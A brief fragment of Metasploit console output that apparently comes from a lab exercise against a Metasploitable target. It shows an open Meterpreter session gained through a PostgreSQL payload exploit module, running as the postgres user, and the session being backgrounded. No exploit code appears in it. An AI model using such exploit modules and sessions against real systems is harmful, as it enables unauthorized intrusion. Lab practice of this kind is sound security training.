 meterpreter > sysinfo
Computer     : metasploitable.localdomain
OS           : Ubuntu 8.04 (Linux 2.6.24-16-server)
Architecture : i686
BuildTuple   : i486-linux-musl
Meterpreter  : x86/linux
meterpreter > getuid
Server username: postgres
meterpreter > background
[*] Backgrounding session 1...
msf exploit(linux/postgres/postgres_payload) >